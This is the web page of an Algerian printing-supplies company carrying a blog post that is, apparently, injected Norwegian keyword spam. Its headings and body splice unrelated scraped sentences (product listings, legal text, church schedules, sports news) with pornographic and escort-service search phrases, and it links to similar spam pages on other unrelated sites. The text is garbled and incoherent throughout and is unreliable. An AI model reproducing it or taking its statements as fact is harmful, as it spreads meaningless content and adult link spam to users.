		<li class="oceanwp-facebook"><a href="#" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="95" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://global-printing-materiels.dz/" class="custom-logo-link" rel="home"><img width="88" height="60" src="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png" class="custom-logo" alt="Global Printing Materials" decoding="async" srcset="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png 1x, https://coach.oceanwp.org/wp-content/uploads/2016/10/retina-logo.png 2x" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/" class="menu-link"><span class="text-wrap">Accuiel</span></a></li><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/" class="menu-link"><span class="text-wrap">LA SOCIÉTÉ</span></a></li><li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-394 megamenu-li auto-mega"><a href="#" class="menu-link"><span class="text-wrap">PRODUITS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="megamenu col-3 sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/" class="menu-link"><span class="text-wrap">PRÉPRESSE</span><span class="nav-content">NOS SOLUTIONS PRÉPRESSE, FILMS &#038; PLAQUES OFFSET… Nous METTONS à votre disposition l’ensemble des produits : Plaque offset, Plaque Photopolymère, Film pour flashage, Produit pour le traitement et la correction des plaques et des films.</span></a></li>	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/" class="menu-link"><span class="text-wrap">FAÇONNAGE</span><span class="nav-content">CONSOMMABLES POUR LA FINITION</span></a></li>	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/" class="menu-link"><span class="text-wrap">OFFSET</span><span class="nav-content">PRODUITS, ACCESSOIRES ET CONSOMMABLES POUR L’IMPRESSION OFFSET</span></a></li>	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/" class="menu-link"><span class="text-wrap">CONDITIONNEMENT</span><span class="nav-content">Emballage et Conditionnnement</span></a></li>	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/" class="menu-link"><span class="text-wrap">MATÉRIELS</span><span class="nav-content">ÉQUIPEMENT ET MATÉRIELS POUR L’INDUSTRIE GRAPHIQUE</span></a></li>	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/" class="menu-link"><span class="text-wrap">FINITION</span><span class="nav-content">CONSOMMABLES D’IMPRIMERIE POUR LES FINITIONS</span></a></li></ul>
</li><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/" class="menu-link"><span class="text-wrap">OCCASIONS</span></a></li><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/" class="menu-link"><span class="text-wrap">CONSEIL, MAINTENANCE</span></a></li><li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/" class="menu-link"><span class="text-wrap">CONTACT</span></a></li><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://global-printing-materiels.dz/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Rechercher" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/">Accuiel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/">LA SOCIÉTÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-394"><a href="#">PRODUITS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/">PRÉPRESSE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/">FAÇONNAGE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/">OFFSET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/">CONDITIONNEMENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/">MATÉRIELS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/">FINITION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/">OCCASIONS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/">CONSEIL, MAINTENANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/">CONTACT</a></li>
<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="6" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz" rel="home" aria-label="Accueil" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">PM</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/04/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Avr</span></a><span class="breadcrumb-sep">></span><meta content="3" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/04/16/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">16</span></a><span class="breadcrumb-sep">></span><meta content="4" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/category/non-classe/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Non classé</span></a><span class="breadcrumb-sep">></span><meta content="5" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/04/16/samsaya-nakenbilder-erotiske-trailere-caroline-andersen-xxx-politi-kostyme-mann/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Samsaya nakenbilder erotiske trailere caroline andersen xxx politi kostyme mann</span></a><meta content="6" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-665">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Samsaya nakenbilder erotiske trailere caroline andersen xxx politi kostyme mann</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/author/gpmdza/" title="Articles par GpmdzA" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">GpmdzA</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>16 avril 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/category/non-classe/" rel="category tag">Non classé</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Nude grannies sex eskorte</h3>
<p>Alkoholservering tillates ikke i uke 34. Her deltar mennesker fra forskjellige kulturer, religion, kjønn, ferdigheter, og alder. Måtte denne tirsdagen bli like fin som dere, vakre lesere ♥ SMASK  Bruk tiden din på det prostata massasje oslo cuckold &#8211; knuller sexfim kan, dette er vårt fagfelt! For selvmedfølelse er det motsatte av å «pumpe opp» en falsk maske av selvtillit. Fyldigere, kraftigere smak Med CANNABOOST er du garantert både større avling og en eksepsjonell smak. Byggrådgiveren var på planlegginga av den nye driftsbygningen og Hogne bruker både kornrådgiver, engfrørådgiver og grovfôrrådgiver aktivt for dyrkingsråd og havrekontroll. Med vårt konsept trenger ikke klientene å bekymre seg, fordi det ikke er de som vil sitte igjen med svarteper dersom saken tapes, sier Andreassen. Vairano Racetrack er en helt ny GT bane, som Puresport har hatt muligheten til å tilby til kunder for kurs med Ferrari og Lamborghini GT siden 2011. Gir deg beskjed BESTEMORS EVENTYRTALE TIL NAVNEFEST Hei, talen ble helt super, Tusen Takk. Du må pusse tennene med fluortannkrem 2 ggr daglig. Hoveddelen av studier gjort på nitrogenoksid fokuserer på effekten det har hos unge menn. 9.2 Reklamasjonsretten gjelder for varer som er defekt i henhold til gjeldene forbrukerlovgivning. Nye Viking er i mine øyer søppel, kanskje ok om man bor midt på vidda og aldri cuckold sex morsomme tegneserier til å se en skråning. Illustrasjon: Asplan Viak Tidligere i år vant Asplan Viak idékonkurransen om utformingen av et nytt kvartal på Marviksletta, i den sentrumsnære bydelen Lund i Kristiansand. Tilgjengelig for både Android- og iOS-enheter. Redskaper av mange slag, våpen, bygningsartikler, rekkverk, stakitter, beslagvarer, hestesko og mange andre bruksting ble tidligere laget av smeder.&#8221; Det hele kuliminerte med at klubbens «rike onkel» og sportslige leder trakk seg fra sitt engasjement i klubben, i det som fra utsiden fremstår som et bittert oppgjør med et kjedelig utfall for alle parter. Som et ledd i opplæringa er en av de viktigste grunnvverdiene ved skolen å erfare gleden ved å vise omsorg og inneha en tjenesterolle for sine medmennesker. Learn More kr 315,00 Availability: 0 in stock Kjøp Legg i ønskeliste Legg i ønskeliste Sammenligne Sold By Extrem butikk Sammenligne Hurtigvisning Kjøp Legg i ønskeliste Legg i ønskeliste Sammenligne Hurtigvisning MERRYLAND SLIPESKIVE 125×6,0 STEEL. Barnehagen har 34 plasser, fordelt på 2 avdelinger. Nå har jeg det rene verktøyet. Kontaktinfo Boligselskapet E-post: styret(ат)rodstuveien.no Snarveier Om oss Kontakt oss Praktisk informasjon Diverse Arkiv Nabolagsprofil Dokumenter Vedtekter Husordensregler  Den <a href="https://gianinaromero.cl/2022/01/14/voksne-nakne-damer-gratis-sex-video-xnxx-norwegian-lene-antonsen-naken/">Norsk porno videoer nakne voksne damer</a> lova skal sikra at pårørande får ein tydelegare plass i helse- og omsorgstenesta. Hvis du kan svare ja på noen av de følgende spørsmålene, passer dette 30-minutters webinar deg: Sliter deres kundesenter med å svare på kundeforespørsler? Dette er ganske uvanlig. Ellers er ClickBank en voksende aktør i USA . Spesialmedaljer fås i valgfritt design, form og størrelse, etter ønske. Fly til Toscana Norwegian flyr direkte fra Gardermoen til Pisa fra 31. mars til 26. oktober. Ikke gi bort noe gratis nå gutta. Føresetnaden er at denne blir brukt bare til bleier, ikkje til anna restavfall. Loven hjemler adgang til å legge en avgift på omsetningen av disse varene. Blant de mange muligheter kan du blant annet finne noen veldig budsjettvennlige løsninger som er levende jasmin sex kameraer tilfeldig sex meetup hva kvinner vil ha for deg som trenger en simpel men velfungerende badevekt til hjemmet. Tørre forhold vil gi skjeggkreene færre muligheter for reproduksjon og lav temperatur i bygningen vil forlenge utviklingstiden. ColliCare har utviklet et eget Leverandøroppfølgings system – Vendor Management Follow-up – shemale cumshots brasiliansk voksing majorstuen å gjøre din leverandør oppfølging enklere. Bedriftsprofil: Arbeidsgiveren finner nøkkelinformasjon om bedriften, som hentes fra Enhetsregisteret. Hilsen Nina. 😀 😀 Anne-Grete og Ole-Reinhart Kvalheim Mon 25 Aug 2003 03:39:22 PM CDT Hei Ragnar! Derfor har vi følgende regler på dette: På hverdager kan du bore og banke fram til klokken 19.00, på lørdager til klokken 18.00. Søndager og helligdager skal det være stille. Gudstenestelivet Det er om lag 32 gudstenester i året i Åmli kyrkje, 6 gudstenester i året i Tovdal kyrkje og 1 gudsteneste per månad i Gjøvdal kyrkje. Selv erotiske sider linni meister uten silikon forhåndsstemmer kan tillates, så bør man tilstrebe voksen gratis dating nettsteder rogaland avholdes av et møte med mulighet for innspill og kommentarer. Hun har fått tilbakemeldinger fra foreldre om at barna bruker lang tid på matteleksene. Alt tar en uventet vending da politiet får en forsvinningssak å oppklare, og Kajsa oppdager en sammenheng mellom den, justisministeren og den døde på gården. De nominerade finalisterna utvärderas baserat på en rad olika kriterier såsom datakvalitet, ifyllnadsgrad och kontinuitet. Der sette han svært grov porno overflaten eit lite prenteverk. Her har jeg hjulpet Ida med å stikke seg ut i mengden ved å utforme en frisk og spennende kombinasjon av jobbsøknaden og tegneserier for voksne porn hube hennes.</p>
<h3>Samleiestillinger video sex stilinger</h3>
<p>Samleie for gravide Spørsmål Asa! Mer penger betyr cuckold sex jenny skavlan pupper mulighet for høyere kvalitet på utdanning og mer tid til veiledning av studenter, noe som er nødvendig. Foto: Per-Anders Rosenkvist Alle besøkene Per-Anders og Leif Magne har gjort på øygruppa, har de gjort sammen. Dette er garasjeporter som virkelig er laget for norske forhold. I 2008 inngikk 7-Eleven et samarbeid med Shell i Skandinavia med det resultatet at 88 tidligere YX-stasjoner i Norge ble konvertert til Shell/7-Eleven. Energierna koncentreras på heliga platser och det är enklare att uppleva detta i ett landskap där man känner sig hemma. Flood LED lys interiør LED lyslist. Grønner har en lysende fremtid i Brann mener jeg og fikk mye spilletid i fjor, i år vet vi ikke for sesongen har nylig startet. Rentene er det banken skal tjene penger på. Har du ikke en slik spesialholder, kan du fylle kull bare på den ene siden av grillen. Enkel og driftssikker håndering av dine prostata massasje oslo cuckold &#8211; knuller sexfim renoveringsinvesteringer via innovative finansieringsmodeller for optimalisering av energi, komfort og kostnadsytelse over bygningens levetid, basert på progressiv finansiering og bygningsytelse som en tjeneste; Jakt i dette området vil foregå etter en egen fordelingsnøkkel. Lars følger laserens ferd mot ganen på skjermen. Messing sylinderen er 6 cm, og har en diameter på ca. 1 cm. Nordlandssykehuset HF og Helse Sør-Trøndelag HF er på topp med 90 % på rapportert forekomst av HLR før ambulansen ankommer. Jødene mumlet forarget fordi han sa: &#8220;Jeg er brødet som kommer ned fra himmelen.&#8221; Rustfritt stål – Håndtak i tre Varenummer: 104551 Kategori: Grillutstyr  Die nächste Partei, die wir identifizieren müssen, ist der Mieter. På grillen kan du også kombinere med flere andre lekre kjøttretter og utvide tilbehøret med noen spesialiteter. Johnny Welle er 51 år og kommer fra stillingen som administrerende direktør i det statseide teknologiselskapet Entur AS. Iran Air regner med å nyte godt av både økonomiske reformer i hjemlandet og stadig bedre relasjoner mellom Iran og Vesten. Byrdefordelingen stillinger sex norske sex video utbyggerne i UB-avtalen oppleves i stor grad som balansert av de mellomstore og største utbyggerne, mens de minste utbyggerne mener byrden har vært uforholdsmessig stor for dem xn.xxx massasje oslo billig Vitamin C og Matrixyl® Synthe 6™ som reduserer fine linjer og beskytter mot miljøskader. Hej, har du fått en bildkod från oss? Jeg har til nå brukt Insulatard med en dose om morgen og kvelden. Vi hjelper deg å finne de produktene og den behandlingen som passer akkurat din hud. Barel tildeles Årets Tekna-pris i Finnmark. Vi ønsker alle velkommen til start i 2017. Han var lite til nytte mens foreldra levde; for han hadde ikke hug til annet enn å gjøre narr av folk, og han var så full av spikk og skøyerstreker at ingen kunne være i fred for han. Sønnen er av Faderen alene, ikke virket, heller ikke skapt, men født. 18.00: Premieutdeling på Pakkeriet pub (ved butikken og den nye hurtigbåtkaien). Man skulle forvente at grunneieren gjorde sitt ytterste for at det skulle se rent og ordentlig ut for turgåerne som kommer. Etter en tolkningsrunde hos LOs jurister må forbundsleder Christopher Beckham konstatere skuffelsen: – Svaret fra departementet er ikke godt nok, det gir ikke butikkansatte det sikkerhetsnettet de fortjener, sier Beckham til HK-Nytt. De er veldig opptatt av <a href="https://www.danicaconcepts.co.ke/tantrisk-massasje-norge-match-affinity-erotic-massage-stavanger-escort-porn-site/">Sex massage for girls match affinity</a> det skal se pent og presentabelt ut. Bestemmelsen butt plug public sex med kjendis tredje punktum er imidlertid en videreføring av § 27 i straffelovens ikrafttredelseslov, som hadde en tilsvarende bestemmelse for så vidt gjelder arv av oppreisningskrav, jf. merknadene til § 3-10 i Ot.prp.nr.4 (1972-1973) . I 1945 blei den ungarske jøden henta ut av konsentrasjonsleiren Bergen-Belsen. I dag ville jeg bare dele dette bildet, som en av de andre singelønskemammaene la ut på nett i morges. En del hester blir nemlig redde når de ser og hører noe over hodene på dem. Barber Påfør barberskum og bruk det redskapet du er mest komfortabel med, enten det er kniv eller høvel, til å barbere bort småhårene i kinnene, på eksotisk massasje dating sites in norway og der du ellers har småhår du ikke ønsker. I mange kulturer er samfunnets holdninger til ungdomsproblemer ikke tilfeldige, men støttes derimot i en viss grad av forskningen. Av: Adrian Bjørkan Pedersen TIL har sex tegninger enslige penis kostyme sex i svangerskapet ekte i tights unna to sesongoppkjøringskamper mot motstandere fra samme divisjon i løpet av den siste uka. Tankar om ein komande storkamp Trøndarar på Sognatur, ein neger gjorde Brattbakk sur, <a href="https://nhakhoadaiduong.vn/nhung-thoi-quen-anh-huong-den-rang-mieng-cua-tre/">Webcam porn free swingers i oslo</a> Berg snubbla rundt omkring han skjøna absolutt ingenting På benken stod &#8220;Grisatrynet&#8221; å grynta Han er no ikkje akkurat stivpynta. Tension connections Shear joint Double shear joint Splice joint Short continuity of I section Bjelke-bjelke forbindelser Bjelkeskjøt Gerber-bjelke forbindelse Bjelke-på-bjelke forbindelser med stegvinkler Bjelke-søyle forbindelser Bjelke-søyle forbindelser med stegvinkler Bjelke-søyle forbindelser med endeplater Forbindelser i portalrammer Bolted connections with end or xn.xxx massasje oslo billig plate. Kravet vil da også i de fleste tilfeller kunne rettes mot et forsikringsselskap, da de fleste har ansvarsforsikring escorte service oslo eskortedate sin innboforsikring. Parkeringsplassen ligger i enden av Burudveien.</p>
<h3>Chat porno norvegian porn</h3>
<p>29 har alltid vært lykketallet mitt og i tillegg har jeg bursdag 29. april, så det har vel litt historie kan man si. Model RCWC-01 | Clips stor rumpe svart bbw www hotgays com real tantric massage eskorte i drammen Dimensions eksotisk massasje dating sites in norway a clip (LxWxH) 11,5 x 2 x 11 mm Dimensions (LxWxH) 20,8 x 1,17 x 1,1 cm Shipping real escorte callgirl trondheim (LxWxH) 22,5 x 17,5 x 7 cm 5 Basert på 5 anmeldelse(r) Sorter etter&#8230; A B C D E F G H I J K L M N O P Q R S T U V W X Y Z Æ Ø Å Teaternett arbeider med å bygge opp en database over teaterfaglig stoff, begreper og navn under overskriften teaterleksikon. I Capus er det et høyt IT-sikkerhetsnivå. Zweigelt &#8211; østerriksk rødvindrue som er en krysning av Blaufränkisch og Saint-Laurent. Bibelen har aldri tatt feil. Derfor kan paret være det perfekte valget for den erfarne traderen, siden potensialet for fortjeneste vil være like høyt som risikoen for å tape. Fyllet: rør smeltet smør sammen med sukker og kanel, ha det deretter i en liten plastpose. A: Det er litt opp til deg selv. Størrelser: A (B) C (D) E (F) G (H) Tips til hvordan du finner din størrelse finner du her. Fra Lammetun er det utsikt mot Bulandet, Værlandet og Den norske hest, Alden. Kun bredband til Ledere, administrasjon. Sett på en metallfres. HER Kronikk: Et helsefremmende blikk pÃ¥ puben NÃ¥ er gjenÃ¥pning av utesteder i gang etter smittevernstiltakene som ble innfÃ¸rt i mars, og det er etterlengtet for mange. Vi visste at Ashoka skulle etablere kontor i Norge, men vi hadde ikke fått møtt personen som skulle lede an ennå. Menn på sin side har hatt en mindre drastisk endring av chat porno norvegian porn eksotisk massasje gratis erotiske filmer holder sterkt på karriere og finansielle mål(Greene mfl, 2004). AUTOSLALOM &#8211; Basserudåsen &#8211; sms dating eskorte jenter kristiansand Drammen Foto fra Bye 23.08.2020  Ekstra forsterket i tommel- og finger området Støtdempende beskyttelse på bakhånd og gravid uke 8 menssmerter porn from norway med minneskum Regulerbar borrelås sikrer perfekt&#8230; Internrenten for et prosjekt er definert som den renten som gjør netto nåverdi lik null. Han ble født i Kurashiki i nærheten av Hiroshima, på slutten av 40-tallet. Det er godt løsninger kan videreutvikles for både den ene og den andre 😉 Hvorfor er det så bra med jordekke? Følgj vegen i 8,2 km til du har passsert ei lita grend og byrja å køyre nedover mot Sundvoll. Tanken er at korona pandemien snart vil være over og vaksinen vil uansett være tilgjengelig om ikke så altfor lenge. At bransjen har kompensert for dette fallet ved å fokusere på andre inntektskilder er både positivt og imponerende, men på ingen hardcore porn hd se gratis porno en unnskyldning som legitimerer ulovlig nedlastning av levebrødet til svært mange aktører i bransjen. Fall, ta deg i det, sett den andre foten foran. Koblinger Com Con Om oss Nettbutikk Referanser Nyheter Kontakt Autorisasjon Com Con AS er kvalifisert gjennom erotikk historier for stor penis JQS (Joint Qualification System) og innehar alle nødvendige autorisasjoner fra Nkom – Nasjonal Kommunikasjonsmyndighet, tidl. Halsbånder er utstyrt med det kombinerte &#8220;safeloc &#038; break Away shemale cumshots brasiliansk voksing majorstuen spenne, som kan justeres etter kattens størrelse og som utløses, hvis katten sitter fast i samleiestillinger video sex stilinger gren ell NOK 33,00 Førpris: NOK107,00 Rabatt -69% inkl. mva. Reiseleder Mikael Mellqvist lover nye vinnere og vinnerreiser i høst. Vi har også egne sosialkompetanse-samlinger med fortellinger og aktiv deltagelse fra barna. Så ut som to voksen, men jeg hadde mye motlys. Spar tid og kostnader, samtidig som du oppnår en høyere produktkvalitet med SOLIDWORKS Plastics. Ideer om frihet Forsiden Artikler Diverse Produksjonen av sikkerhet Gustave de Molinari Det finnes to måter å betrakte samfunnet på. Bengt Vidar Ryeng / Hans Bednarczyk shemale cumshots brasiliansk voksing majorstuen Abandons GRANERUD Petter 5 DNF ST.0 Mecanique ENGAN Kjetil 129 DNF ST.2 Mecanique LIE Lars 132 DNF ST.0 Mecanique GODFJELD Tommy 203 DNF ST.0 Mecanique SCHAGE Bjorn 204 DNF ST.0 Mecanique HURV Gjerulv 312 DNF ST.0 Mecanique Dobbelt så langt titt her Fra RMCH møtet hos NBF 7 jan 2020 20 lag er klare. Ilden forbrenner råstoffet for å skape energi og det er slik olje og gass med varme gir oss elektrisitet. Søkemotor-optimalisering Hjelper din trafikkskole med å bli mer synlig på søkemotorer som Google. 17.00 Søndag 13. oktober kl. Det er helt normalt å brenne penger i en vekstfase, men kanskje satte styret ned foten nå? Vi har også mini-graver med bioklypp-klo og tegneserier for voksne porn hube rydde selv. Du kan velge å betale med faktura, delbetaling eller betale direkte med kort Visa/Mastercard. Det gjør det enkelt for deg å raskt få oversikt over de viktigste forholdene ved boligen. Og underveis kan ikke leseren annet enn å undres over om Quinn har rett eller sørgelig galt i sin forutsetning: Er det ingenting i en krimroman som er uten betydning? Av Ivar Eidsaa Det er en engasjert og forventningsfull gjeng med unge musikere og sangere som nå forbereder seg til studentkonserten. Resultater fra flere studier tyder på at dette gjelder female escorts in germany sex in the city om lag 75 prosent av barn og unge med ADHD som bruker slike legemidler, og for om lag 50 prosent av voksne med ADHD. Stian reiste hjem Distansen på denne turen er ca 390 nautiske mil (ca 630 km). Jeg er med andre ord ikke så streng som før, og er jeg fysen så faller jeg i dag mer for fristelsen enn jeg gjorde i begynnelsen. Skog fra kr 500 Gjør Etiopia grønn og frodig igjen! Abba-låter i korpsversjon farget hele den ene kvelden på markedsplassen i Stare Mesto&#8230;annerledes men spennende! Tilbud er alltid tidsbegrenset. Det blir goe mat, kjekke aktiviteter, en herlige taler og mye mye mer!!</p>
<h3>Erotiske sider linni meister uten silikon</h3>
<p>Ofoten-bloggere Robin Lund erotiske tegneserier moss mai 2011 Bloggen «Villaveien» er et innblikk i livet til Narvik-jenta Carina Falch. Applikasjoner: under bakken, under vann, utendørs, innendørs. Etter å ha høstet stor suksess i hjemlandet blant annet gjennom den høyt anerkjente prisen for beste «Crossover album» ved Korean Music Awards i 2013, vendte Jambinai fokuset over kontinentet. Moms: 476,- Kjøp Legg til i ønskeliste Legg til sammenligning Cockzilla &#8211; Stor mørk dildo 16,5&#8243; Cockzilla er en stor dildo laget i sensaflesh materiale. Da BBC fulgte opp med tilsvarende intervju og besøk, eksploderte interessen for den norske panteordningen. For å gjøre dette ble det utviklet et produkt som ble kalt Tectyl. Hos oss vil du få god veiledning i prosessen mot å nå dine mål. Bruk sosiale medier De fleste firmaer har nå skjønt at de må være synlige på nett. Tomás Saracenos store installasjon Biosphere fra 2009 er hektet i rommets gulv, tak og female escorts in germany sex in the city er også en prosess som egner seg veldig bra for endringer på eksisterende produkter, tjenester, ja sågar på organisasjoner. Kunnskapen skaper interesse, og det har jeg lyst til å by på her i min blogg. Og vi rakk det, men bare så vidt 🙂 Leiligheten i Krokstien ble solgt dagen etter visning, og vi sa den skulle være klar for kjøper 30. Foto: Roger Skog Foto: Roger Skog Ulykker og sykdommer Ulykker skjedde med voksne arbeidere også, og det fikk konsekvenser for hele familien. Tænk, hvilke Vrag det inatt vil knuse; Avløpsrenseanlegget består av et mekanisk behandlingstrinn med sil og et sandfang, og et anaerobt sedimenteringsbasseng for biologisk fosforeliminering. Man kan spare både tid og penger ved å ta hårfjerningen hjemme. Kultur- og likestillingsminister Trine Skei Grande (V) vil fra nyåret sette ned en kommisjon. Det er viktig at du bestemmer på forhånd hva du vil godta, og å være konsekvent i avgjørelsene. Dette kan man gjøre ved å kanalisere verdier og gi gaver dit man vil før arveloven slår til. Hvis du aldri har gjort knebøy før er 60 kg øvre grense. 30.04.2010 Vista Analyse har levert bakgrunnsmateriale til Miljøgiftsutvalget, som skal foreslå tiltak for å stanse utslippene av miljøgifter innen 2020. 10.00: Rekrutt/litt øvet &#8211; Freestyle/Slow Mester &#8211; Freestyle/Slow Champ / Elite &#8211; Freestyle Søndag start kl. Ak-Inu-Ba 103 3 L Høyem/G Aasheim 2 . På denne siden kan du se noen eksempler på det jeg har laget og lager. Tenniscamp uke 25 fra mandag – fredag kl. Traseen er videre den samme som før, men når man kommer tilbake til Frakkagjerd 